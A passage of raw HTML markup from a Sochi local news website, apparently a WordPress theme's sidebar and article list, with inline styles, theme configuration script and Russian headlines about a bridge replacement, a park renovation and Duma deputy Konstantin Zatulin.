data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, 